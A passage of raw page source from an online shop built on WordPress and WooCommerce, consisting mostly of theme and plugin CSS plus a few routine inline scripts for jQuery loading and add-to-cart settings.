.search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches 